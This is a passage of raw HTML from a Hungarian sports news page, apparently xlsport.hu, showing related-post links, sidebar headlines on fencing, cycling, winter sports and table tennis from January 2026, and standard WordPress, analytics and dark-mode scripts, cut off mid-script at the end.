                                    <div class="hotwp-related-posts-image"><a class="hotwp-related-post-item-title" href="https://xlsport.hu/video-diaz-reven-szerzett-vezetest-a-milan/" title="Permanent Link to VIDEÓ: Diaz révén szerzett vezetést a Milan"><img src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/images/no-image-4-3.jpg" class="hotwp-related-post-item-thumbnail"/></a></div>
                                <div><a class="hotwp-related-post-item-title" href="https://xlsport.hu/video-diaz-reven-szerzett-vezetest-a-milan/" title="Permanent Link to VIDEÓ: Diaz révén szerzett vezetést a Milan">VIDEÓ: Diaz révén szerzett vezetést a Milan</a></div>
            </li>

        
            <li class="hotwp-related-post-item">
                                    <div class="hotwp-related-posts-image"><a class="hotwp-related-post-item-title" href="https://xlsport.hu/ibra-remelem-hogy-orokre-a-milanban-maradok/" title="Permanent Link to Ibra: “Remélem, hogy örökre a Milanban maradok”"><img src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/images/no-image-4-3.jpg" class="hotwp-related-post-item-thumbnail"/></a></div>
                                <div><a class="hotwp-related-post-item-title" href="https://xlsport.hu/ibra-remelem-hogy-orokre-a-milanban-maradok/" title="Permanent Link to Ibra: “Remélem, hogy örökre a Milanban maradok”">Ibra: “Remélem, hogy örökre a Milanban maradok”</a></div>
            </li>

            </ul>
</div>

</article>
    
	<nav class="navigation post-navigation" aria-label="Bejegyzések">
		<h2 class="screen-reader-text">Bejegyzés navigáció</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xlsport.hu/damon-hill-a-mercedest-hibaztatja-az-unalmas-futamert/" rel="prev">Damon Hill a Mercedest hibáztatja az unalmas futamért &rarr;</a></div><div class="nav-next"><a href="https://xlsport.hu/bur-zsolt-es-cseh-veronika-nyertek-a-veszpremi-cyclocross-magyar-kupafutamot/" rel="next">&larr; Búr Zsolt és Cseh Veronika nyerték a veszprémi Cyclocross Magyar Kupafutamot</a></div></div>
	</nav>
    <div class="hotwp-featured-posts-area hotwp-clearfix">
        </div>

    
<div class="clear"></div>

</div><!--/#hotwp-posts-wrapper -->




</div>
</div>
</div><!-- /#hotwp-main-wrapper -->




<div class="hotwp-sidebar-one-wrapper hotwp-sidebar-widget-areas hotwp-clearfix" id="hotwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="hotwp-sidebar-one-wrapper-inside hotwp-clearfix">

<div id="hotwp-featured-posts-widget-fourteen-id-2" class="hotwp-side-widget widget hotwp-box hotwp-featured-posts-widget-fourteen"><div class="hotwp-fp14-posts-wrapper"><div class="hotwp-fp14-posts-left"><h2 class="hotwp-widget-title"><span>Sportbányászat</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/senanszky-petra-az-uszasra-fokuszal-de-az-uszonyos-uszas-sincs-kizarva-2026-ban/" title="Permanent Link to Senánszky Petra az úszásra fókuszál, de az uszonyos úszás sincs kizárva 2026-ban"><img width="480" height="360" src="https://xlsport.hu/wp-content/uploads/2026/01/senanszky-petra-az-uszasra-fokuszal-de-az-uszonyos-uszas-sincs-kizarva-2026-ban-480x360.jpg" class="hotwp-fp14-post-img wp-post-image" alt="senanszky petra az uszasra fokuszal de az uszonyos uszas sincs kizarva 2026 ban" title="Senánszky Petra az úszásra fókuszál, de az uszonyos úszás sincs kizárva 2026-ban" decoding="async" loading="lazy"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/senanszky-petra-az-uszasra-fokuszal-de-az-uszonyos-uszas-sincs-kizarva-2026-ban/" rel="bookmark" title="Permanent Link to Senánszky Petra az úszásra fókuszál, de az uszonyos úszás sincs kizárva 2026-ban">Senánszky Petra az úszásra fókuszál, de az uszonyos úszás sincs kizárva 2026-ban</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-01-29</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Kipihenten, motiváltan és nagy tervekkel vágott neki a 2026-os esztendőnek Senánszky Petra. Itthon a legsikeresebb, olimpián kívüli sportágban (is) versenyző klasszis elsősorban az úszásra koncentrál...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/kiss-nandor-cimvedesekre-keszul/" rel="bookmark" title="Permanent Link to Kiss Nándor címvédésekre készül">Kiss Nándor címvédésekre készül</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/erd-kupa-eros-magyar-kezdes-nemzetkozi-mezonyben/" rel="bookmark" title="Permanent Link to Érd Kupa: erős magyar kezdés, nemzetközi mezőnyben">Érd Kupa: erős magyar kezdés, nemzetközi mezőnyben</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/rejtett-kincsek-turai-az-orszag-10-varosaban-tapasztaltak-meg-a-teli-turazas-szepsegeit/" rel="bookmark" title="Permanent Link to Rejtett Kincsek Túrái – Az ország 10 városában tapasztalták meg a téli túrázás szépségeit">Rejtett Kincsek Túrái – Az ország 10 városában tapasztalták meg a téli túrázás szépségeit</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/megkezdodtek-a-negyeddontok-a-teke-bajnokok-ligajaban/" rel="bookmark" title="Permanent Link to Megkezdődtek a negyeddöntők a teke Bajnokok Ligájában!">Megkezdődtek a negyeddöntők a teke Bajnokok Ligájában!</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        <div class="hotwp-fp14-posts-right"><h2 class="hotwp-widget-title"><span>Vívás</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/otodik-helyezesek-kardcsapatban/" title="Permanent Link to Ötödik helyezések kardcsapatban"><img width="480" height="320" src="https://xlsport.hu/wp-content/uploads/2026/01/otodik-helyezesek-kardcsapatban.jpg" class="hotwp-fp14-post-img wp-post-image" alt="otodik helyezesek kardcsapatban" title="Ötödik helyezések kardcsapatban" decoding="async" loading="lazy" srcset="https://xlsport.hu/wp-content/uploads/2026/01/otodik-helyezesek-kardcsapatban.jpg 1024w, https://xlsport.hu/wp-content/uploads/2026/01/otodik-helyezesek-kardcsapatban-300x200.jpg 300w, https://xlsport.hu/wp-content/uploads/2026/01/otodik-helyezesek-kardcsapatban-768x512.jpg 768w, https://xlsport.hu/wp-content/uploads/2026/01/otodik-helyezesek-kardcsapatban-820x545.jpg 820w, https://xlsport.hu/wp-content/uploads/2026/01/otodik-helyezesek-kardcsapatban-600x400.jpg 600w" sizes="auto, (max-width: 480px) 100vw, 480px"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/otodik-helyezesek-kardcsapatban/" rel="bookmark" title="Permanent Link to Ötödik helyezések kardcsapatban">Ötödik helyezések kardcsapatban</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-01-26</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Ünnepelni nincs miért, de bosszankodni is felesleges. Talán ezt lehetne sommázva kijelenteni a mormonföldi kardcsapat világkupa-versenyekről. Az, ugye, természetes, hogy a fegyvernem hosszú évtizedek, illetve...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/meses-kelet-eszter-arany-gergo-bronzermes/" rel="bookmark" title="Permanent Link to Mesés Kelet: Eszter arany-, Gergő bronzérmes!">Mesés Kelet: Eszter arany-, Gergő bronzérmes!</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/a-tfse-es-a-vasas-a-kadet-kardbajnok/" rel="bookmark" title="Permanent Link to A TFSE és a Vasas a kadet kardbajnok">A TFSE és a Vasas a kadet kardbajnok</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/otodik-es-hetedik-hely-a-mormonok-foldjerol/" rel="bookmark" title="Permanent Link to Ötödik és hetedik hely a mormonok földjéről">Ötödik és hetedik hely a mormonok földjéről</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/valogatottak-a-foszerepben/" rel="bookmark" title="Permanent Link to Válogatottak a főszerepben">Válogatottak a főszerepben</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        </div></div><div id="text-11" class="hotwp-side-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Partnereink</span></h2>			<div class="textwidget"><p><a title="Mit csináljak" href="https://www.mitcsinaljak.hu" target="_blank" rel="dofollow noopener">Mit csináljak &#8211; www.mitcsinaljak.hu</a></p>
<p><a title="Mire figyeljek" href="https://www.mirefigyeljek.hu" target="_blank" rel="dofollow noopener">Mire figyeljek &#8211; www.mirefigyeljek.hu</a></p>
<p><a title="Árulkodó jelek" href="https://www.arulkodojelek.hu" target="_blank" rel="dofollow noopener">Árulkodó jelek &#8211; www.arulkodojelek.hu</a></p>
<p><a title="ArgentumShop" href="https://www.argentumshop.hu" target="_blank" rel="dofollow noopener">ArgentumShop webáruház &#8211; www.argentumshop.hu</a></p>
</div>
		</div>
</div>
</div>
</div><!-- /#hotwp-sidebar-one-wrapper-->

<div class="hotwp-sidebar-two-wrapper hotwp-sidebar-widget-areas hotwp-clearfix" id="hotwp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="hotwp-sidebar-two-wrapper-inside hotwp-clearfix">

<div id="search-3" class="hotwp-side-widget widget hotwp-box widget_search">
<form role="search" method="get" class="hotwp-search-form" action="https://xlsport.hu/">
<label>
    <span class="hotwp-sr-only">Search for:</span>
    <input type="search" class="hotwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="hotwp-search-submit" value="&#xf002;" />
</form></div><div id="hotwp-featured-posts-widget-fourteen-id-3" class="hotwp-side-widget widget hotwp-box hotwp-featured-posts-widget-fourteen"><div class="hotwp-fp14-posts-wrapper"><div class="hotwp-fp14-posts-left"><h2 class="hotwp-widget-title"><span>Küzdősportok</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/hangulatos-kyokushin-karate-este-oroshazan/" title="Permanent Link to Hangulatos Kyokushin karate este Orosházán"><img width="480" height="360" src="https://xlsport.hu/wp-content/uploads/2026/01/hangulatos-kyokushin-karate-este-oroshazan-480x360.jpg" class="hotwp-fp14-post-img wp-post-image" alt="hangulatos kyokushin karate este oroshazan" title="Hangulatos Kyokushin karate este Orosházán" decoding="async" loading="lazy"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/hangulatos-kyokushin-karate-este-oroshazan/" rel="bookmark" title="Permanent Link to Hangulatos Kyokushin karate este Orosházán">Hangulatos Kyokushin karate este Orosházán</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-01-28</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Az Orosházi Kyokushin Karate Szabadidős Kör – Zsiga Fight edzőtermében tartotta az az Orosházi Sportközpont központi nagytermében az elmúlt év lezáró és a 2026-os évet...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/ketnapos-biroi-vizsgat-tartott-a-biroi-bizottsag/" rel="bookmark" title="Permanent Link to Kétnapos bírói vizsgát tartott a Bírói Bizottság">Kétnapos bírói vizsgát tartott a Bírói Bizottság</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/erd-kupa-eros-magyar-kezdes-nemzetkozi-mezonyben/" rel="bookmark" title="Permanent Link to Érd Kupa: erős magyar kezdés, nemzetközi mezőnyben">Érd Kupa: erős magyar kezdés, nemzetközi mezőnyben</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/triplazott-athenban-a-kick-boxos-balint-martin/" rel="bookmark" title="Permanent Link to Triplázott Athénban a kick-boxos Bálint Martin">Triplázott Athénban a kick-boxos Bálint Martin</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/jordaniaban-edzettek-fiataljaink/" rel="bookmark" title="Permanent Link to Jordániában edzettek fiataljaink">Jordániában edzettek fiataljaink</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        <div class="hotwp-fp14-posts-right"><h2 class="hotwp-widget-title"><span>Két keréken</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/vas-blanka-hatodik-maasmechelenben/" title="Permanent Link to Vas Blanka hatodik Maasmechelenben"><img width="480" height="289" src="https://xlsport.hu/wp-content/uploads/2026/01/GettyImages-2257960542-2-780x470-1.jpg" class="hotwp-fp14-post-img wp-post-image" alt="Vas Blanka hatodik Maasmechelenben" title="Vas Blanka hatodik Maasmechelenben" decoding="async" loading="lazy" srcset="https://xlsport.hu/wp-content/uploads/2026/01/GettyImages-2257960542-2-780x470-1.jpg 780w, https://xlsport.hu/wp-content/uploads/2026/01/GettyImages-2257960542-2-780x470-1-300x181.jpg 300w, https://xlsport.hu/wp-content/uploads/2026/01/GettyImages-2257960542-2-780x470-1-768x463.jpg 768w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/vas-blanka-hatodik-maasmechelenben/" rel="bookmark" title="Permanent Link to Vas Blanka hatodik Maasmechelenben">Vas Blanka hatodik Maasmechelenben</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-01-25</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Vas Blanka a hatodik helyen ért célba Maasmechelenben, a terepkerékpáros világkupa-sorozat szombati állomásán. Vas tavaly saras körülmények között győzni tudott ezen a pályán, ezúttal viszont...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/a-nemzetkozi-visegradi-alap-ivf-palyazati-programjai/" rel="bookmark" title="Permanent Link to A Nemzetközi Visegrádi Alap (IVF) pályázati programjai">A Nemzetközi Visegrádi Alap (IVF) pályázati programjai</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/meg-egy-picit-magasabbra-tenne-a-lecet-2026-ban-a-team-united-shipping/" rel="bookmark" title="Permanent Link to Még egy picit magasabbra tenné a lécet 2026-ban a Team United Shipping">Még egy picit magasabbra tenné a lécet 2026-ban a Team United Shipping</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/uj-profi-kategoriat-teremthet-a-kresz-tervezet/" rel="bookmark" title="Permanent Link to Új, profi kategóriát teremthet a KRESZ-tervezet">Új, profi kategóriát teremthet a KRESZ-tervezet</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/kulfoldi-sikerek-palya-europa-bajnoksagra-keszulve/" rel="bookmark" title="Permanent Link to Külföldi sikerek pálya Európa-bajnokságra készülve">Külföldi sikerek pálya Európa-bajnokságra készülve</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        </div></div><div id="hotwp-featured-posts-widget-fourteen-id-4" class="hotwp-side-widget widget hotwp-box hotwp-featured-posts-widget-fourteen"><div class="hotwp-fp14-posts-wrapper"><div class="hotwp-fp14-posts-left"><h2 class="hotwp-widget-title"><span>Téli Sportok</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/fair-play-eletmu-dijat-kapott-kovacs-gedeon/" title="Permanent Link to Fair Play Életmű-díjat kapott Kovács Gedeon"><img width="360" height="270" src="https://xlsport.hu/wp-content/uploads/2026/01/fair-play-eletmu-dijat-kapott-kovacs-gedeon.jpg" class="hotwp-fp14-post-img wp-post-image" alt="fair play eletmu dijat kapott kovacs gedeon" title="Fair Play Életmű-díjat kapott Kovács Gedeon" decoding="async" loading="lazy" srcset="https://xlsport.hu/wp-content/uploads/2026/01/fair-play-eletmu-dijat-kapott-kovacs-gedeon.jpg 360w, https://xlsport.hu/wp-content/uploads/2026/01/fair-play-eletmu-dijat-kapott-kovacs-gedeon-300x225.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/fair-play-eletmu-dijat-kapott-kovacs-gedeon/" rel="bookmark" title="Permanent Link to Fair Play Életmű-díjat kapott Kovács Gedeon">Fair Play Életmű-díjat kapott Kovács Gedeon</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-01-29</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Életművéért hat sportember, köztük Kovács Gedeon részesült elismerésben, és összesen húszan vehettek át kitüntetést sportszerűségért a Magyar Olimpiai Bizottság Fair Play Bizottságának díjátadó gáláján a...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/major-noel-remek-eredmenye/" rel="bookmark" title="Permanent Link to Major Noel remek eredménye">Major Noel remek eredménye</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/toth-zita-ketszer-is-20-kozott-az-ek-ban/" rel="bookmark" title="Permanent Link to Tóth Zita kétszer is 20 között az EK-ban">Tóth Zita kétszer is 20 között az EK-ban</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/letette-az-eskut-a-teli-olimpiara-utazo-magyar-csapat/" rel="bookmark" title="Permanent Link to Letette az esküt a téli olimpiára utazó magyar csapat">Letette az esküt a téli olimpiára utazó magyar csapat</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/eredmenyes-szereples-vratnan/" rel="bookmark" title="Permanent Link to Eredményes szereplés Vratnán">Eredményes szereplés Vratnán</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        <div class="hotwp-fp14-posts-right"><h2 class="hotwp-widget-title"><span>Labdasportok</span></h2>
        <div class="hotwp-fp14-posts">
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-thumbnail">
                            <a href="https://xlsport.hu/lei-balazs-konnyed-gyozelemmel-kezdett-wtt-feeder-doha/" title="Permanent Link to Lei Balázs könnyed győzelemmel kezdett – WTT Feeder Doha"><img width="480" height="360" src="https://xlsport.hu/wp-content/uploads/2026/01/lei-balazs-konnyed-gyozelemmel-kezdett-wtt-feeder-doha-480x360.jpg" class="hotwp-fp14-post-img wp-post-image" alt="lei balazs konnyed gyozelemmel kezdett wtt feeder doha" title="Lei Balázs könnyed győzelemmel kezdett – WTT Feeder Doha" decoding="async" loading="lazy"></a>
                        </div>
            <div class="hotwp-fp14-post-details">
                        <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/lei-balazs-konnyed-gyozelemmel-kezdett-wtt-feeder-doha/" rel="bookmark" title="Permanent Link to Lei Balázs könnyed győzelemmel kezdett – WTT Feeder Doha">Lei Balázs könnyed győzelemmel kezdett – WTT Feeder Doha</a></h3>
            <div class="hotwp-fp14-post-footer">
                        <span class="hotwp-fp14-post-meta hotwp-fp14-post-date">2026-01-29</span>                        </div>
            <div class="hotwp-fp14-post-snippet">Lei Balázs továbbra is Dohában versenyzik, ezúttal a felnőttek között. A fiatal magyar könnyed győzelmet aratott osztrák riválisával szemben. Elkezdődött a katari WTT Feeder torna,...</div>                        </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/andras-csaba-visszavagott-wtt-feeder-lille/" rel="bookmark" title="Permanent Link to András Csaba visszavágott – WTT Feeder Lille">András Csaba visszavágott – WTT Feeder Lille</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/andras-csaba-es-lei-balazs-fotablan-kezd-wtt-feeder-lilledoha/" rel="bookmark" title="Permanent Link to András Csaba és Lei Balázs főtáblán kezd – WTT Feeder Lille&amp;Doha">András Csaba és Lei Balázs főtáblán kezd – WTT Feeder Lille&amp;Doha</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/parosban-arany-egyesben-bronzermes-lei-balazs-wtt-youth-star-contender-doha/" rel="bookmark" title="Permanent Link to Párosban arany-, egyesben bronzérmes Lei Balázs! – WTT Youth Star Contender Doha">Párosban arany-, egyesben bronzérmes Lei Balázs! – WTT Youth Star Contender Doha</a></h3>
            </div>
        </div>

        
        
        
        <div class="hotwp-fp14-post">
            <div class="hotwp-fp14-post-details">
            <h3 class="hotwp-fp14-post-title"><a href="https://xlsport.hu/lei-balazs-tovabb-remekelt-egyesben-fotablas-parosban-dontos-wtt-youth-star-contender-doha/" rel="bookmark" title="Permanent Link to Lei Balázs tovább remekelt: Egyesben főtáblás, párosban döntős! – WTT Youth Star Contender Doha">Lei Balázs tovább remekelt: Egyesben főtáblás, párosban döntős! – WTT Youth Star Contender Doha</a></h3>
            </div>
        </div>

        
                </div>
        </div>

        </div></div>
</div>
</div>
</div><!-- /#hotwp-sidebar-two-wrapper-->




</div>

</div><!--/#hotwp-content-wrapper -->
</div><!--/#hotwp-wrapper -->




<div class='hotwp-clearfix' id='hotwp-footer'>
<div class='hotwp-foot-wrap hotwp-container'>
<div class="hotwp-outer-wrapper">

  <p class='hotwp-copyright'>XLsport @ 2004-2026 @ <a title="Silver Team Design" href="https://www.silverteam-design.hu" target="_blank" rel="dofollow noopener"><strong>Silver Team</strong></a></p>

</div>
</div>
</div><!--/#hotwp-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hotwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="dracula-toggle-wrap floating position-right" data-style="2"></div><!-- HFCM by 99 Robots - Snippet # 3: stat -->
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5003377,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5003377&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="dracula-frontend-js-extra">
/* <![CDATA[ */
var dracula = {"homeUrl":"https://xlsport.hu","adminUrl":"https://xlsport.hu/wp-admin/","ajaxUrl":"https://xlsport.hu/wp-admin/admin-ajax.php","pluginUrl":"https://xlsport.hu/wp-content/plugins/dracula-dark-mode","settings":{"colorType":"dynamic","colorMode":"presets","isLiveEdit":true,"isSetup":true,"excludes":[""],"displayInMenu":true,"keyboardShortcuts":false,"showToggle":true,"toggleStyle":2,"menuToggleSize":"small"},"isPro":"","nonce":"bf17ddbae4","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan 